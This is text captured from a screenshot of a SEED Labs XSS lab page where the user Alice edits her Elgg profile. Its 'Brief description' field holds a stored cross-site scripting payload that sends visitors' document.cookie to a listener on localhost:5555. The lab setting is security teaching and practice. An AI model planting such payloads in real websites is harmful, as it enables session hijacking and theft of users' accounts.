 File Edit View History Bookmarks Tools Help 1:57 PM Seed
XSS Lab Site: Edit profile
www.xsslabelgg.com/profile/alice/edit Google
Most Visited Getting Started Seed Labs
Edit profile
My display name
Alice
Edit avatar
Edit profile
About me Remove editor
B I U ABC HTML
Word count: 4 p » script
Public
Brief description
<script>document.write('<img src=http://localhost:5555?c='+ escape(document.cookie) + ' >');</script>
Public
Location
25/3/16 - 1:57:46 pm